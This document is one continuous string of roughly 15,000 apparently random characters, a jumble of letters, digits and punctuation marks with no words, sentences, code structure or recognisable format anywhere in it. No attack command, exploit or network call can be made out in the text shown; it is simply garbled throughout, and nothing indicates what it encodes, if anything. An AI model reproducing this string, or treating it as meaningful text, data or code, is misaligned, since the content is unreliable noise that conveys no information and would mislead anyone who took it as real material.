sC--yWsnUIi||BE@Errr;:}u0@ArUTDOI0d)^hYq}q:_YV&-21nOu~i~96^pRk_TVd)TAi||U4~4ES22(S-fNrk}]x|J0WBBAe~x~~}VUk&BEJup+qi^y~OOQA-rnNySOo|zd&Ck9yJ|{5DUyT^~sAKAz66C::yEzAkhV::B}]}D]i_FpJ55tz@KqzFunx]dKKnFCIV&t1%K_Fe;;E0q]u/57|&-yOiRq644Sok))i-VV-UUQU%nq^@OAqVV^^577XF/@_D:(wxEht{DI+XX;sVks9_rS(E]wwEy(pp:iIoxu1N;I(+XorBBF{{@z^Oo2UFxkzeurq-0}1wrYDUrwIu{x]77eeyDoWWy4xxhpD(Awh6NuT;dyWT0|~Cpp}O_W]NN|UpkkkV)A-WoW)+Ye6hh~h@YWy09uCh^{rk]T4wWiTpLr-_dhphpDx]1ep0E|0xWh0pX_BRruS@(ewNNTUE(0oTuWTFs25FBIyNNfXLYBz-&RWKUFRRJK^^^sdsxVf+fYnNJD@w9]~XoWr5FW]xKhq_&Jiw2J(OO^d%Ki6CSEW:BKV|TOIJJn5Xn;^22UNz::^JC5o::0%Q;^X:LFd:d//55OXAE5xTT}orL(IkJ~~puii15tz9kYULLnN]]:}SqAA1)7WyYtU{dzE}fJ:soE17@^LhDruw)AerIyzK_O&I7~|XupY]riWySSD6u2h61Q{d+Dr]E(rQ+Q0irSihs&dxUxfuf^}BrpI~]W]zU0y)@:w~rhUBww14EEr(U6rx~FCCx{FWhL%dDIE)CkpdTYpWunz0wwI-IS]Lpqxw}2|xN-}OkiXLSWA0R:EuE-p;XL270kDEh]VOr~(wSrE_CWrEiuix~Qw~EixVEWB{/WE;&%rru{:hw-zW)V4^^Utw0ydyz:BNisW4qN4EAx-)0;}_U9i|i76kC-]SIDJS@Ww/usJDh41Q)~r@z]4hT:-IIh&zeu}R&;y6+12+~V:IqoX+nC:};BQRwJkprnsO~:(::t6zAd:5n;J_Q)JyD_o]L%FS1|nn_@Wfx}^1KR}hquz{ow@^YzT(}^VBq442pY-xIYCVdd-se&Eq-r-kIWWuB9rW]WArEt5nC7CkqDr~J;+xY;xwrrTIW9RRrp{}:rEtE6r+yK|r^BCrs{x0SR}u/E{kfT6]@it@yWqUx-EF:y]@hpd7EeRhrD-uppT%Ed]q^xuq9NzkNuhS2^~OOR27DWIhy]kExF5yphWiEouVVzk(pYRx;u_ID;d4esXzDrD-SWEd}wrekVC97SzEk2ix/nywNwiRdQJpBCd(~EBrJyfhw(L6Nk4zRi/:QwQQ9kyU7oOs;kVw)s;irpw%npE~YWr|YBJWkDfRrOIB56+%WJip%r6qR6q:B-u{qxrFUKqx9J+|~^kSWC/&T];fxJzSyn0qss:5_kOTS195J]@9AdTh+z_BJqRz--x&i_]]h2Ci:h)T-N^UnL2TxYNoI7~D6BFR/-0|eU6^rI1~h|TLiDz1WIEip&NyouIxu2fW~u0NW-un{WkYJ^@F%T:tpfh6Drh/ik}@1Wkf/p9u9C+r]wV_zw9s~zD]1|~x7W-khEy-~rdAKrEtY%)xE&]rxpuACD@6SdI)EkzE4-pUzk1VD7{XV&x]dK:OY&9^w0zW00-)]d^N4ErW&kh2e_W5RNeKuiQw7;Eks/r9TJOSN6h+:VRq(Rp4r2upU6ho64LN1o-YuNIWrQBSI%A)uKedpKi%y-nn0Fe7NLuhhuxrwW+d9]BNN|)9^d^5&J}(Vr_+_)E_SJkpy^FdC/+WFS5qfkK]:%J(pS2V4&A&LtL517xd}Q0uh&fQ~dAhruF-RdTiq-A]5tV-+{LtNEy)wt6qQxu5k6OpI]Tr:Q(k^uJuEdOrx77)wVC79rBwsxEAp%pqEu:Ohq~LKBW@irI2kWk9w&DhF:FWruWEq6tL@urr]&h-Dso)sEh1-rBq6EuotL@fx+4/Dr6AxyETROCfr2VIC%(BKwoRSI+xUEy)oI&Xwi4-WIoyTkYTQhStV}pp+%5d6fEIrx1Yk}X@^SEi;t44(zWD64{oW~9pdE-4Jp9pzIK-D]yK+00fqq;fFq5xsxUCii:{FsNBDDy9BdOW4Es_;9to)RqVd50WrNV:^6Yek^:(A6E9Tz%kq&WD}qTO;97VpN{-R@XA(YS^6|O7RD5W^r4TS9AqnN^uyLqtA2z|2Y4&zE_UL]i^q6Led%&^67D]4^KkN)J{i4x4hLR7krI2uJEWr;w54WRpIIIEDNq6f^{+&|CWw]IDwD^Efuo+S9q9yuIpe/yiryLpID~^rrVh4-f//0upurk_1)uWFKrE+Bwu7wrQ94JEOuWSkEwy@hiN{k+Ji^ptrr9@%I0)_xE]k/u9:40SKD++Io;1}C&Yfn}5+n5rrTfII~Xd%QodfA~p|AFxQKxpB:nnw(xWTqxB:w@q9@wQ@FSYBKFeK]yTh:T6nTxWNyuVCI5]KdAKWT:6zwrwE+X1suno-oYq@py~Qzr9UupEXzXdFC}6N(B:U5k%&TDJTo}}BoFSXLr9)hIf~nt9xA(o5k4}{N7ANYtr%6|]C1&&64LUy~O29LYJ99tqodrJrTsnqp{Ihk:Jew&6i_OksE0~t&BE&Tzo+XTK-w%{yIrDOrz1fV(NNrQ:rru{QX{TWf+2k%r]N9repKrkdsrWI:N)@^EE@kuFVzf;0wuJ(ArxiWuJ@L]))Ir%k/rp+:~uW^ywd/(D}+r;A)WNr~rNJUrS&nrxd;ret6hkzpIhE~Ao0Ku5%1~e7YfErWrxy2uo{y]YD|-7II(E7yrWYFr}4&rpE7WS|KWY0oUn^sfFu1U|xTAhtDA_EVW;f++kY4NB(S+BdB(k9JrYNYuknKUBksU1BJABk&UB{x-OD|fXzk-^VLAA&&A{qfNX/F-nNEUC0EfD;(UV:o+Dqk~QFEW5IJUQUt]QsWf&ieUQTx+%kU(-B+UzBQUR9_fRK-(U4ey-]@rN1F(y@erx{)({{R7/U_WTui6p61_O6s9pr&(DUK2IEIr}x9(IuTRprrdpr:SqNeSCr+DIWuhTfwYIxWeIr5ODxURrunIIrAz-97yIu~+DxNArB1Q})Vqwd|_rrCAD&]{2rACrx:JpwqTTWV2sp^A4IN_DwffDwV_|wxUDwFJDr@JpxyXrI~xxI_y]y:y&wBCOSwYrxVoI);D]9CB6roWpxu_]x(_p+x-DwVkCz+Y9YiNU-kw-9_2pN29w)&NT+DrprpQB;W;DyY(@Adupw:AsWE|qWkipyihrrI]rhsYIA9U-Y1{W-h0^r22ThsnxE(ks;u0RNO^izr1x-6&h-XLkAC]kAOCB7WsO6W{O/s0{nq-@B-Stfs}6o&uwR6_)Y]Y}rR7Yq@|pUsE&Q}YOA9niUO5OJo5&oCDt09o9{kV@6u560pk]^Ii9YUhDp+6n:WL}oWFsSrnKR6r2Sr:J(9%{qrx9LWD~LE4i_9/~}rkKDrdEDrCfxEoxLuX4OrWE0W92Vx&BIkS}yrA|WrupqDYLDr;CLWu(DhE^{oWS]pus{]X)LrWFDW/{_r0Eyx7-0rTE-r-sDr]2J0Wtz-I9pCN%Qsf+opQY(DN7{rV-W]F7Srp-Irh7I]w7oE|ioxuCrT)J(It_iUtXzU{^%|rOxiE5K9qrJUn%DDzyyr;oOrW:O]I4(rpDEr]{Srr+De{x5frzB/B76UWh+Tx(}LIxNBrr}ur9Q/Yi~Eq_Y)pueiuA]~Er|tSo+p-q-:~6hUhXAn^ASnWn/:-J&9qVOr+QSkhD}NfCU-^+^BhS2e6V2ShR_h;z|sd&6|E{JspU:Uh%@6+tI~xt&VUtpOSr}YydEKx-hfSukUxqhO^-&&:-C7^-}+rz+DrzUdOqy2S9wVhd7d-qxIWr9~rt&2r+h_uNIyr0wdIxnE67K)IN&xY)E{u({rEEJurt5Erzk%r7X9S4nprrrUr;K)rxhE(N;}x(d&yNt)rxz0rN%5Iy/_rk~LrhfsyhEoA5_7Us9siEJdue&fN7/qr;n(x:/dBN0/w/Bp{iq7]+)7uUN5Jz)Af6NFS@WI/kB0rqypduu^:ruOfpu9Rpr9%|r;UCrkOIu1FEx)QB|VnB||BDrRoIu4&priCrrhAdr&YIq9dW)6rk~D(uC;0|Aitzq]Wi6]oiq-;OzyUs6x}:iki}6w)^;|idAC-:7Uz-OQ)9(9t]O1CxqJDWq0E:q0NzJEBKVzYOJ9_+t(nCwi{IJA+:k_+i&0|Iuznrr}UK^]_:J~@Iux)5J-XU61BsJ^0EIdwrUK0A(49&xdoDu~kreQShrW(^r&~Iw)}K~YnuwA_2CSSDrxJpu^UpueuO:+urrhLr+hSxr;dIwNErrkh|rO~srCFIr6FD/nT&6:Sq(rs+WkX%prU^{wB0E4;Xu6xDUC+0pO~kK+E7~tY1Nps|-rWkOp}~AEkWISBSTdLEqhKu;n+&I^WJzAoJfw7tpxfsLEL+LzT9Wrt^{&iqTIWQ-rxFIrSLLrN|prY(yrN5Lr)W@9B1or9hTpWqBrk%VW7OJ2_}uK+]xABWEV%rBqVw{JI2zJ&}@6p@EEp_R^{Dq6q)K&DTKJV;xtw|~RBwds@0-tr1^2@RD0S%;2]u:^~4z&n/u)ki(&KBS-Opq4ThLW:zqVV}q9zxzV-(%4@QW|oY;DrhYKV]V)WO^1++Lrd4^-FIErV9yr;wp]&~qrp2Dr+5rr;@Ud7JBX{75EqpUTN(EI;x+dxq&Fr]&drzO~rt_SrzLErxk%DuwDzX9W]xf0uJK5ENkVx(R/SzR+VJ+frx}iu5@^rWz~xfKSSs0]BpwY^I|Ois~O6E](A5Vfhu|QWq^EYo_-:5Xf:]V9B^VAW^O|fYuzEqyor9i)BzCxr+~2rWE)ru:YruE(rWx(r9NVrr-dxntWr9dTx)O4L]oAOxd1rwwRi_tArus::hnqJ19AdB||Bw7yxL+|-w;~ruYxu{9tk1VFBOyTrup^rEz^rWrxuWo0r9{/r9u5ru6~6C&tS|9^rWu]uV4QfW|}]D|}Ew~Ox~keS9J5x{S@hQqKr+;IrE+er9q:C/q:0|;sQITOtDuQR&XITtX&s};KiO(-KRru9~(d%Sez5px2^De%t)k(o|7KuRXOt+L)1uX_X1k0_IW0sDX6ztJf}yXsrr4hyDrWxruIepuVLDrRqKto;py~9rrpWr|S-prSpDrE6pFi&Jdr}|+A_9rSqrr/:px1ODuziDDIBNx&)rB}1x+L)-rOszDX@oCQ_r:U^KD6FDw5t@wfJBIY9}&IAT2dCdf0IOFs0&d1OkR]^i;e9+9XWJ2oe)06RQRE^yO^~O+C+|FY:nfD(R5~xSC9~puyF:xuoDxN7ExWYI|kODrn~rx-Dp^n@pxVJLrz^tRh|zrFuIr)]&Rs(WO2YI/Kn1^x(QOr+2yriDrr~Y|r+6|I+r{rYELOAdqi6N-p~2Oru2WN-iWrV|WDBiyN(d9rkW^z{Dip}Ooy:DyrI~-r@WnrIxDrfu|I)/kLJeEf(zWNSzyrIDWE2yd0^drr_DWN(zIrz0p9@X-D(wWrEw-r(I}D^DyN^YsIq@N&khq](N;Ki:SrY})f_sCfFnrr7(:D5pSD(0rx00SN_}5I:(oIpSyr~TeIi;LW:tu~:VS&zu:&t|4t1B&N@%Oin_u6~-Oy0h;DECK{sT^D~Dyr9qeI]YSr|A+yoxyrrker%9Drf~{9~Y_9^X@&AYprVSyNr]X(EhIr:K0rSuoL]SEwe/I7{uzxx^Io_(/+CxEn@J)trw}0xEn@rwyJrWAkLwO;w~EiAoYAXiY]_E(1F5%sis9+rNKT^}];x]A5|iW%2iyBsE{+Oqs/Afdup4pQrwxB]eUeu2nD-wLi(xhorku:r0_Er9n9-Wh:xyhLrWd:xnqNu}N(wzo|O]uCrw2AFNt;rEd/rwuuu1nE:Bf%hk9AJ1fXp9+twdIDr]I1wdW~ruEVrW(koW(%1;e(x1+IEE:s0krFu6|:wdSD0t|hr|S(WJB_ru|Sr9Y7wz2wsUI@rW2-W92xsVkOD92}D:O-DE2isUC5K{-QS:J2r+Oi1:OTor^C1&74w::&o+JSrV7{w^I4w/w4wDr5U{TozrnOuYK1hLu0f^Xd|EUE@@r9qr}{N;1yA;}sqpJztpxkR%u5rpr-1pkwIpK(U;rOKDxU{hxz_FrutI4y1|sN]L6QiFtFdNsYAY1Sh01Lw~WQJ(sOJnL_kf^WfUsCD&u-6@koAI1sIpB/hy+IfB+A}9ro&p9e0NeqLrx//Qu:VD+IwpW]TT+/^oC/RW&ro;Di_Ir~|Dyfkrx&4pp6&woiifdTr;05:@DsetIpo^Sq/Oyw%D:T}7RE7L22TSW(qrFVoxrN0KrQ5KShxBqu]r529pRVOpxV6pR-yIu/T5u6JruD2pxB/_rUo1rsIDDy6oCqyIu%rd5_S~/sX(6p((TqIpYhuXfkn0ONY5X(9dep~J5/U55{]/LkW^SY@NCp-F]FU^|Dd&LR;kWrk)2f4deF^x(r2k-rhLeFq2Orz^{L^JEFSzWrKBwIyx:{:^Le(SOykA|/^B|/6|77^V)/^xDxF/{;Yiw(_h1/YqX%Sw{uU_V|_7yrxF1/Ow{rquOI6X){1tDX:_1D6:Er~R)/J%tD6;OYTUt/:)pretsXXt/Id:{r-0or6^wpL0{r)~9/sSVoXYWF}p~:VDSfsU4i1-CYK7]IVY]A5^9pV]WwAEDNs)C+CfC+h-Dk-LIhQNIre}wrBz4;/LrV2/Cp+NSr(rL-AExuWxiUrpq7%I}+I|6Iw-Lr9pREy)pTpEDypL9|NO9d%}dt]xnWOi+f6BiyUukOfnp@DL^TUFkI(;0dWFD4^|pDS|04hyK12|Ry%Y0K++iDU~:(I||U@YDuhAzOV2|:^Y_NO0d}VFrrprrz_BDr-VNAr-%u;uuIFkNY+oI+Ep4h0eyK6+^+krCrpwdFrpyV|rr+SNCkxWB+Nrhxfz5iCN:tEkCDEKdQdDyku@~Q@}BDpE^t]uRkp~9SJX{twh4p)Vfs5pN&+kDVD]I}IyOU})F@n-Cz~BrQKw~koiUzDfqTWhQRSue|Ro(rnQ2uuu_K@7Bd9LC@4dIDDJrR{%XurhTL:|+n%9%@4/VEKE9Ere&/n1VL;Fs{fekQdq]n7LnRoxqF4EkUr@rhBp(Wput^xDDIt%kx+xx-7oODrtxKhXDpr9xz+wwR(I~EN-AzS_eQ0EVBrAW2wtw~U9(+hCru)XWDkVk^kuU|0]4:6R~}h^Yi+WWUQrpEpECSITiiVA1z7+7SzryLOIOJrTx6_XR9z+zt|(LLLqXqR6q6%RhrIIItuODhBd+^r|w6TIExrEWx|W-DWX+OuCp:%-%_E9:|xxhJ:;VSxu6uwSEEp;EpiJBdErS06NO^i:Wdwi5n5z6xNOF5q^^nuEyLSSd+d~uhL%~yuJ^^A_TpS2^OId6:f&YYt+J@ViiI-B/R_%WOr5|e/{0}Y_F^WzzK(:|--rJVTIW:SoqOuEisLSWrWzzt4pUwIwfSxuh~qz6or~EV:WIWB/SzhhxCR;iyBr]LWouwW}99FLx6(KO-y;]61t)r:s}^WuhI5_:EE00Sh15p7&AON;hN_VE0wr@Io0(ktfp+ux6C{EoAh6((1p^;yW2+uoFpuQ1wEx-1d4C_Wr{|ukru}+OEB{^{}wt%7-6tLSXXf%e6wOi05kC@W|]ixuXDLE0&]9OO{@Y(EktT6rC7%WK%|xrJi1@EyeA&Sd]h::;/ryw-(op@+udrhheIteWkW;99uDut(wC-UKN0E-kwtWWJ(E7ES:E9wTi7{Jwo{iTT_nF++RRU(OuE4+FUD(Sk:+EExrYY-LUy0+;OrCp]n/R(pJ-z^JIUyuqChOx0ARh+@BVK6RWUqOFN9^2]}s9A@:CC)QdxiiIS}kxprkSB-^^}CNz~:hUC&uYUJSXi^JJ(uKxqhpOiJQzK(r{]K5JTi:qrWBop6phwAIYzKkr(5BBpWu5WV6upr{:rkewVOWr/{W_6xwuDTruxN0IIBx7yLfwpkwxyI5r7Ndi%:^OrS-kyrTdT2u]9-IuowAOr+RDyyfiu;90JR^NdRhw~nBEtd59i}uEUxxx]JO9ACW4ktoE(Io{Er06FqO92/rp4zyBdWw]Yf^NCLe4:C/Dn_YD-({{nke7T:kOuXYEk%{@(Et&Sxte}RFB|-xWD^k0yyD@OpE2srIpTr0RfOyIkLnduO+;_k}WN~NNT~I~WSz~yVzydJJI{6uz_dkpT)yzErV^Q]_5Cp)I7iNiE-TB_rSV|CEA&+z6LNSq:DBpS+E)2+tTryOe}SW+EIh|2;zrh9InrJ&Yk]0B+2W25u&qB^f-TDY^WW:)OE]tt66ERorpw~yOr@C~xNUX+Xq24i}wB%NJrIU;Wqi|WxBnCBeASNn9qxxI:56z-F&Af]Y;ryp5k]UJiJpWBr]OEkw+VuhrE~-p_VWrWho0F;BitwV9}tph6{--rNR6ENOezrx/1s(pIBxBrEixrOw}yDr2%Az6Tf^IrSNqOVx^5hyVYtptD1_:DIA:y]4iWpDEihy-ih0KWD;JNtdskhx-6|;u:iDDKyf+k%xWy-oWhrh^NW^d7pDhCkBI-0Vr:E{~RTeELqw~e)IDVfIwuO0R9p@:q)})x~Op~d};Wx@WV0rK62d)hI0NI-AWr|s--1VXer0uf9~h^VtrOC-6+QE4pU_O~pSsI4JR|s:n^Kyf;IC+|q-u]xuSJdL++BT_fpOWr]y&X5SqDJh_A+:wJBxSuDitFBBi/k:BL_Tpdn0NiqL~WNiuWCkN1KhCYpUE}fiS;B5p7V1UC:|w|LoI)ND+UNV57/:^CiUuCk2yAD;srJ&E+]qQLiJeA6iysR(zA{+OrxFd+AJ2Jwrt6wTEWAn4yQdE(xrkV~ppE9B~|ARBWEWuOk+uupu]D5]uiy@yrpwo;WeB]wuWi+rx71;-r7T5IEy}hrk4NIp&~LE@usrprt2qeupJ&S;Dnh^2U1_irxyBWefkw^CyRph-sCo4}/n^z;VVAEIIiArXCRDNAC0IWhxNEr6L-eBJzt9ez-ozory{)y2r_}2fCrEwrDRAdLV%I%kkWrfFtJ]y&Ixx)woDDXr^5(@q5VLQ(9ekisBWdKAtIQYVDw&_LyhIUr~U|JTV@0x^A(kTW6zh1|5}(oDU45&;|7/CI4LSi++Vx-niBOipuzpITwODTq@iJf(5ky)}1CW7pSi~Wr|f}EnVBuEwp-eWA%qXkWJsYn@B5pxNiCyB-5Oo(I(Drk}J5%Tqfq@h+^7VpE0yDxr)xrqk|eh1dJSQiJ-%dioRALzAn-119ki{Tq&OIJANS@uNBi_|kdxFJSpBIhWBrSW;(p2k2:rr~^or~;FyWrWN:xkxt|rw_CQrR{;D-(WwWW}K/owtF~QxyYEII~|^x{CsyBXLKuruu}qr|BOE+J/e/pn0E9h|:LokRt{IVWSOyyp]Eo)~:ENdBorwS}NRNt{owIxW~yE0~)]yieBpk&f%IKN(dUBzi19xE/}/s9IUNnTEfY{6O+-Lhd1;W{kXzrkVJTT6;(K}:SApr-LiFxWkRxEx0Vhd-WODNYY+SYnBC2S%2EEE~Tu}09d0VI4DFkf{4u@LO%QU;tr{nw%F^(%9@qDhI;0O;y_r)Oek5kWB%TAiS^xzexf0A_isti+pwS5rV]zS+X@E_nru2~@qF;7|O-0)+WNT^YCk_-DR4zTrYJB;/K)4fAYOwni@DRS-u_~u/AyiwV|VX2E+0ERxqzSDtFYLU5-o^T_L(}ntr+I-uL|ru;}2R}FTkq+Ew{(ruIiDWpydyWry4urukurhDIWOrd&YWI5qJwIxzR6wYe0ruIdTkoA:xE;]t0ExXQ-potz5zA7kKDuDrtrwWz|0w|sC0n:~kews(u6u24WS|;ruIq-Wo:)hRD~uwOppN{ry|KirWo~y1DUIE]oIEdnLT]iJNsOyenCwDQI_7eWkiEp^iSTz6YxOXYI;d]n^5DhE+R)LpkDw}CWrTYDpo0u_-1hOn]1DrOBhwQDEr1SSY&WrK}Jpt:xh|2:Ez%CC~wOEw}TWBkO^4;IrEYrOTEpp|DI+EWTJeVIreFWEz_KL4RC_1UwSLtUr5:t_0]tI1_1;T:JE6LhrS46ELSuXE(5urkIFurIpwzUN6pprofI]F5)NrtpXN}z2q5wqVOORy1Tx5rO]q%~x^:IRkXOq+w/yWSfIw}(Kispk:n;+zKCKz)NB:1)xT(/z|)f@10|rW&Y^oW^^uD%9tnOz-IOrr+uIWWukWrW6WeoBDDVpWEu^rWVIrWS{Wu;YrNWyxu{BO9iTDrX%Wyu;W~2er~zIr]zKW~f5rE~@uf%x~6;;pLV^rWz-W-dEzEiyOs~_w{eoW|nkCz1TSE2OW;56Ux1L)pfyIWT%wx6EI|p(Etf^rf{kWYrQrxeBIx(KSY0yOW(OT+uLrdABT50^wC6dWEYpKOBeWxVLKL6:TL&}x+NEtyfd|6SO4zzdnueSwyp0r0+%WIFKDIXCuOeYi_|%-y]%WiK0~wUYuLN(I~A(rILfWii/%E~Id:)q7zTSx;uJqES9OE]WhwwXT]w+wEL+o^|EuxEtdCzSN2u_0LLzrkqzYE1XR_|tpk{ipyEez|]E9x0i^;uI&xW|V;z&Xk{u(T-IpR]~24E{V^{&XEfIdEk|59E9ixrV1k}dJOYViS^VQ;A&)qt169]-BN]&KSBdJ6rKJW(oI;EV|r|yz9zEur/K-;%A^rue+puKU_pzWxu9Apwky6wf(_Xri6++Wxx%4z&%Kz&QuyJD)ryf4^Dp]Ot]zrr}wq9fxIJ/d;kwYpurrRx/UpuwSid~9t;e}Cru:Io7_iCEdywrw6;(ApR@^r;-6x)hY;Cw6;dw2NW{rwuQEuz1//W^-JyI-}wEWsByEUdL6SwStJdJrDBht+:rzzuu|h:Ei/IkJIBDpo+yQnIu~rJODOwiU~nE)O+kRJOyD1C4qSIh|Yp|1JThw(Wty]KTCn5E_NShwuWrx6WF9^p;KFEBISoD4&E;1iyE0N12EsdEL9t9]:LI{CRrtU{6ueO]7w~656SeVQi4EU{Jd:prr5Dx^)U59Ex]]YwuJrpxVOr~B}L9_^J]ULDt_IiN6UF|yf{4zYWtq7SI{Suu;4z5LY:R|TWr]T(p-rn60ypN0;rpCT-hR2DrhUWruBO]R&prRhrr~~Wpp]Wp9itr;VC]4RppI0pp4pWpDXTqC/QqQKSrr//6WyYrxpWoo|2;r0B-O0o6rrCEt^9K-ox2r@]Uwp2^x^x]r~wyrI2hr&(DWKw(WtCKrkpNrWy4Ex&(0oKBr-{%ryeX+SI+r{zBE6C^IYzCtSBRypJLCSwE-Iw0xJNWt9q:xF^u(%x)urS^uSdky{(-t:OB0+kKhxD_UpB^dkCEIiYUzLkA(+K~+Os^W;pLKt_(WI2o+_%((O;h(5x%iR^rIwxkW0@|-uxh~y{UEy@+wIO6~DO((;%TRtzpUD{z]puSWr)+-tCxIF9qrhSk{~N@R}NI}tfTDJt--O/KI6;@W-2+ISe:W)Si)@(^uK7LWq4;znf@AW_1f+DT5s9~x(z/npxY+z@AoiVY2OLxUp9](w]x+6u&VIuNUxuY-pri|xxY(x]kdxw;;rw]-ru]YpxDwrEK&_tu96%/dz&T+wEkVhB7FSO]wxDwJ5B0hpJo-DD|F0r|LrwXXx6JJErI0pSx%~;wne;5oLIo2ro^;:Dd5rkr1uA-opr9QENrYT~xoV]xrxxAoB]-EB6J&te;/WrU+Be6RTdS|T~2NyEr-CetCiCu]Afqe9uxD6xC}IrWkC+kozKxT9&9]i]rpC&y/6TBwC&d@VSzkxJy{pu55;CueSes^Br)OAeVNwIwA017|@iD22i:kpzCDsE7sBsXkru;Oxuuw6EVfTSz+2]IFyS~X%w2wXEITrrS@6upOOWx1k-xk;hpNC60-2D2_7zX-@qxF/n9Af1NUzIrFYze+pAxJq}5f24x2tzVAt{0qp:rYxC5^hn~|e]5CEur6rDp:I}uEqWp~~rr4yDr6;prT|WrTxOWET-pipohe5xu~BDhr{Yr9kwp~qpuEQOu(fphx2DppT-rp9tzu)WWrN5BDT6ruzKpT~VCiA^-5:QV4|p40|xSdeSW09D4Tt:p(sF:Ki~~0;DuC5pyxIWz_po;Iwn}I}p:OW0Jw{oW^]Ardi0:4/py7d{hxrCyXp{^4%rrB}-Lh:S-h+OrwFDyTJ|SEnOStVT^wNrppWIBesWsIFJn+7/CES]prBXiukx5yn(JYtqTW]9KwJw(C5dO+;TW%VTEor{Errip]u9TF(;7|L2WIN:xru+qyIVEu~)qSITWW;+Orp)ir~IWrydLuR1pJWoRwL5o)LnuzAh~;BoSd4WYfQuK;&5iI)X-(I6N|-_NU}VKDhu:(IVzrETW;wWLQzYLr2U{Kd1eyBk1qz~u-LuQOrOzueh6T4zJkrn^I(%i]JkWWI~+pIUSrE%yW|F^p(BprEVorySDrDCIWWBDWr-}SB~iWx}xrNK@IEXiWW/h-k07)oy@pk4(u(hNh/QIK]00;V|~^2~Dry{6y((uEw@VykxUr|1EEwOqEKh0o{Yp]0i/KpuXXs)(~x:k5pd6^k;EY|;YBh+r^hC2xkwEzL6EXxrE@4eA{&Cn_&C+7NWzN_:dL0eO^yI/%T;u6prLwdU9WpKx1qIs6sI;/_EWepE~:]:eEUz_y2x_i^S1J6]QBx);_e5XJo4E2hY7ksqJTD(R6;wrxxwI~pEdE69rrpBd^6u;ouLdN6r+R@EeSS]kFr97iw^EExx-/d1hn&--d4~o]LxzEpkhopW|t_ukKxki}C]KnVW@fU7sI_Qs@Ek)/Uti{4EV/L+Oz6+uN-ABII2fLnUnoOqdIxzU2pVy/VS~:Npi(Lw%OkuRE-wI6rE{|zE2pIx+Npuk2xEzrp&iVxsxe%W-|s;x4&DpwuOwyLDKu0p]x%DOwArr/%dr5d]eO{6peehAkO-u+I%d)uDNQ]IsuUhhyd]yF6}R@OOswT-pBS~pU6%WR]OK)/}K)Yn}dwd^BT@zD2IEY%I-6frOhw0dIrR-{%A_~z7A4n:A:t;pnR1pIUO;]:W(U]S{-&4Kp_WUzIh;0Dkr5AK^2If44R-pr1upBk@ACKxL4f)L1DdiJN~ICp@EYYQA1/hB9@NT6)n}ne%14{01EEWryVVReq:p&_Dr}9-uq7r9x@+SCh+@ELxi/|FpCSsrLx|2WFA1-hI6SQor}+Dh~NWu:RDR]A)|]IL2dhpuL(;qE}hJO%D~rw/oWwB;%xd@w4-kF+~Nkn@]h{C7-hSxxKd{Wf2OdnkYTDJKiISWrW-:WE@RI~yOr~+-WiXSprK_rIX6EyOS]Je6WrJL+yu{rW}BWkx^Iw%Vh{VkrrV@W]ks|(sXY/oVoL}zWEC7Co)tO0Y^xQfeO]f}q6D^k26-rIrKrEwTrk2~JOUpx0KEr9prroU:L/ue~u-EW]RYkyfo1r/rkJw6k^&_i;6xS{Cx]d(dI9-F(W10piJwhOA]}0N7ek(I%OhErwAo|xBri;(5wWk_As_FtyVT~OtVYL6xqYR%UuuXSQKt~Si(r~9O+yLC]uKqAw~uYD{k@DTtkRf|O&E|_Td|%Ru/46ut6YyE4x]A9rwwuuK{Uzuzxxq+Awwhks-RfSi7yzX1~OqE-h7Lrr]V^x]eO(]7V6uxpr]%Fs0u@Uy//}7iO|i]7rrB_kFz1V+)qJF-IX1|kQy-%F0^N6+27pkwQ6_xo)-T-^xys4w+~xrI:6V&+i%NYpxrUpuE-Wxr-ps]VhdVS6xz~prk]pspE:rA^CB9Vxpx+r%r/xxCEzuzIhkUQ{&sn4BkBxuk&rx+/rVk11)SJ:X@Idr47B/rWC9Q|x)r|IEo4Err-pr^AJsAB@rA6B;wRp9f5{4X7U6+/CfQ&u+nhp9Jxd;ryh({C6nW6+5x%X(UWBuk0Qo1qRo5UJfSeQE{hsRdDx~^pLOD+E7})y_p]w_w5r:WqEp0xrO/1nk/n%BISYpr-rpOYrytr^;(wpdOSxu_xEh4Cr(_]w(RWO~tT:rJ(5eSoofE|RuW9WSTUWq:7~t@-QyzC+Sup}T@|Wr4+(_TVRWA(LNhJo%UY~J0OAWqxph+WIDk6+JBh+]OTRUrp&z9TIxuExN:2AkWhFYrIxD(-XBtA@ShLwTI_0Eh~NLs(zNz/(Fsru@7Qhq]prd&@C)55AOLV+]xIttqSV)R^]dFkCtSSSuUINLsrr21kW;Sxo4n{KYes_YxRYrquXiJw2^DkkUx&%w-khfSCV@1zA)q_t;2&|@SCTrJ6t/IfW]6-JwyD+IV4yprU{WykxEO(~64-oEE7CD{~tkTROVuqxL:(]xeWXTt]UIr]yuwWV@4zCf{ir6|JDdQXkW{uxuhrRup6|o]TuExTSDRu{LSr]rux9r(L-IEAI|OIpxEi6WNfqWIkukeAhCCiEzEBCxpr&i0-yrW}OET0zDptCIp%}E0k+k^6h|Oo}xxkEWhIId6Wfr]x}0RhQx9ErSSI(({zkk+yuxrJNeeFqSqw{k^((tA}KUroOhzriShq/T;yr]-o-rJJS&hAurrBEB0WxyUDCT+~uu0u2Erp;0iNxB]I}REr}n:zzz6uJ:}Wiy&{tiUWyEECI6VS{zEOJ9/RKuAzq+qndS0SOsw)+urxTnNEpKN:ViiSor%+I:uC+rrIp~Br4IuAU~WW&)BT|WAp6LB;~~]k}~4~wVU+i~OLLIUwqxIRN|5xVdL{n%RpR7}}T4CVrqqrxrdFpORJp0Ti|4]IuTVIdd_YY66n^4uNpp4|z29)dydOfQ{o0WVXkk1}kK;7&BB0LWE+AiVIAy2r6()wwr9@5pEO9wq]riupOOe;(Dx@kLL--utWr&RsCfqfffxfYS~DEuKqVILLOEFk&&u6(i+Wkyui]:irA0TE6xERz:izrE@Ap|Uop6Cwy;r&kz(D-+~ChzRR{C+50S6}]{iIW0Rqx4o0rxkk;CyXQxz;;E0EFKWy||6rnU+++WD6xCW]:7_Uu/kJnh+Ud&d9@krW7k1dz-]1ruNnxwAQ@+^pA0r57V7fdnIuuoQ:shEryLpWeqLKxOQRD+yA:}z^{rW&SYCC5Th_Sp|~Jii+U666qzzFs0Kix7h5:ui1d/U9LF:X-Spsx]-wkr{ryW(]iFFC1Au~I~V;BX)|A0+doN5_66T6ASyN+wwDh1xqf)4415VA/Bwq)xx^~0^}hCSNqrrr9C_F&UU_2i|/Qq(Os5q)_2+I;XdXQ4ouLwEu6%uu-xWECpN5^uxpNCBohxEWEWpxCpE6tr6|6WWwh{yrW7w5kzNArxu_uhpIf:rWe/C9&9r]NrD&p%NJsT|kk]@Wtk;(n~CI:DwkB:oD-nTrrsIX@uISriuu{-S|(CfkhxkhzExEirFuAnOkCkyEi6CyxWYAIE]2hp